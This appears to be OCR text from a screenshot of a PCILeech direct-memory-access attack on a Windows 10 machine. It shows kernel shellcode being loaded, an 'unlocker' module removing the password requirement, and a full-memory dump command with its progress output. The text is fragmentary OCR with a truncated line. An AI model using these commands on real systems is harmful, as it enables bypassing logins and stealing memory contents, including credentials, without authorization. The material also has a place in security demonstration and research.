 L A W1: Load W2: Unlock W3: Dump W4: CMD W5: Down
Command Prompt - pcileech dump -out c:\temp\win10.raw -kmd 0x7fffe000
EXEC: SUCCESS! shellcode should now execute in ker
Please see below for results.
WINDOWS UNLOCKER - REMOVE PASSWORD REQUIREMENT!
================================================
REQUIRED OPTIONS:
-0 : Set to one (1) in order to unlock.
Example: '-0 1'.
===== RESULT AFTER UNLOCK ATTEMPT (0=SUCCESS) ====
NTSTATUS : 0x00000000
================================================
testuser01
Q:\>pcileech dump -out c:\temp\win10.raw -kmd 0x7fffe000
Current Action: Dumping Memory
Access Mode: KMD (kernel module assisted DMA)
Progress: 5152 / 8678 (59%)
Speed: 122 MB/s
Address: 0x0000000141000000
Pages read: 1318912 / 2221568 (59%)
Pages fail: 0 (0%)
23:26
2016-08-05